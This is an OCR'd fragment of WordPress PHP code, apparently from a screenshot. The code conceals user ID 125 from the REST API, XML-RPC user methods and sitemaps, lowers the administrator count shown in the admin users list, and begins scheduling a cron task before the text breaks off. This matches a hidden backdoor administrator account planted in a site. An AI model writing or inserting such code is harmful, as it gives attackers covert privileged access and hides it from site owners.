
'#^/wp/v2/users/125(/|$)#', $route ) ) { return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404
) ); } return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods',
function( $methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter( 'wp_sitemaps_users_query_args',
function( $args ) { $exclude = isset( $args['exclude'] ) ?
(array) $args['exclude'] : array(); $exclude[] = 125;
$args['exclude'] = array_unique( array_map( 'intval', $exclude
) ); return $args; } ); add_action( 'admin_head-users.php',
function() { echo '
'; } ); add_filter( 'views_users', function(
$views ) { foreach ( array( 'all', 'administrator' ) as $key ) { if (
isset( $views[ $key ] ) ) { $views[ $key ] =
preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return
$views; } ); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !